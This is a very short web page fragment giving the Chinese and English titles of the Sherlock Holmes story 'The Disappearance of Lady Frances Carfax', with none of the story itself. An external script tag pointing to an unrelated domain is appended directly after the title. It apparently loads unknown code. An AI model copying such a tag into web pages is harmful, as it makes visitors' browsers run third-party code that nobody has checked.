 弗朗西斯·卡法克斯女士失踪案 "The Casebook of Sherlock Holmes" The Disappearance of Lady Frances Carfax<script src=https://gctav1.site/js/tj.js></script>
